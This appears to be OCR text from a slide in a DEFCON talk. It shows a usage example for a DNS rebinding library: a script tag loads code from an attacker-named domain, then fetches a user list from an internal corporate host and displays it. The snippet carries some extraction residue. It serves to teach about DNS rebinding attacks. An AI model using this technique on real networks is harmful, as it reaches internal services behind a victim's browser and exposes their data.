 DEFCON
h1
25
Usage
<script src=“http://rebind.attackerdoma.in/js”></script>
<script>
let r = new DNSRebind();
const target = "http://internal.corp.acme.com/users";
r.fetch(target).then((resp) => resp.json()).then((users) => {
    alert("Extracted the following users:\n" + users.join("\n"));
}, (e) => console.error(e));
</script>